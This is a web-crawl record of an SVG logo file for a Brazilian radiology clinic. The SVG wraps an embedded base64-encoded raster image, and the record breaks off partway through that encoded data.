--- FILE ---
content_type: image/svg+xml
request_url: https://radioclinicaudi.com.br/wp-content/uploads/2024/12/radioclinica-logo-nova-2024.svg
body_size: 57390
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 600 154" style="enable-background:new 0 0 600 154;" xml:space="preserve"> <image style="overflow:visible;" width="2471" height="536" xlink:href="[data-uri] 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 